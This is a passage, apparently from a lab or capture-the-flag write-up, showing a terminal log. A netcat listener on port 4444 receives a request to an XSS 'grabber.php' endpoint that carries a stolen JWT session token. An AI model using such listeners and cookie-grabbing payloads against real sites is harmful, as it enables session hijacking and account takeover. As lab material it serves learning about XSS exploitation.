 root@ip-10-10-193-170:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.193.170 51758 received!
GET /XSS/grabber.php?c=token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoiamVmZiIsImFkbWluIjpmYWxzZSwiaWF0IjoxNzAxNDQzMDU4fQ.9UXtTsl
hWvtXNvzZN-2sIPn5vDFboLbHrMu4P1esiyw HTTP/1.1
Host: 10.10.193.170:4444
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.10.236.132:32768/
Upgrade-Insecure-Requests: 1
root@ip-10-10-193-170:~#